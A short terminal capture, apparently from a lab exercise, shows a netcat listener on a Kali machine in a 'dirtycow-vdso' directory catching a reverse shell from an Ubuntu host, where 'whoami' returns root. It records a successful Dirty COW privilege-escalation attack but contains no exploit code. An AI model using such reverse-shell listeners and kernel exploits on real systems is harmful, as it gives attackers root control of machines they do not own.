 ┌──(kali㉿ kali)-[~/dirtycow-vdso]
└─$ nc -lvvp 19999
listening on [any] 19999 ...
192.168.79.161: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.161] 56086
bash: cannot set terminal process group (8412): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~#